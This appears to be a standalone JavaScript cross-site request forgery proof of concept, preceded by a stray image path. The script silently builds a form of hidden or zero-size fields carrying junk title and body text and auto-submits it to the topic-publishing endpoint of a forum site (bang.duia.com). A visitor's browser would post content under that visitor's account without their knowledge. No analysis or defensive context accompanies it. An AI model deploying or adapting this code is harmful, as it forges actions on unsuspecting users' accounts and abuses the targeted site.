 function new_form(){
var f = document.createElement("form");
document.body.appendChild(f);
f.method = "post";
return f;
}
function create_elements(eForm, eName, eValue){
var e = document.createElement("input");
eForm.appendChild(e);
e.type = 'text';
e.name = eName;
if(!document.all){e.style.display = 'none';}else{ e.style.display = 'block'; e.style.width
= '0px';
e.style.height = '0px'; }
e.value = eValue; return e;
}
var _f = new_form();
create_elements(_f, "gid", "2");
create_elements(_f, "t", "0");
create_elements(_f, "cid", "523");
create_elements(_f, "tl", "zxcvbnasdgf");
create_elements(_f, "ct", "%3Cp%3Easddggjjklzxccvnb%3Cbr%2F%3E%3C%2Fp%3E"); create_elements(_f, "s", "0");
create_elements(_f, "rs", "1");
_f.action= "http://bang.duia.com/web/topic/publish";
_f.submit();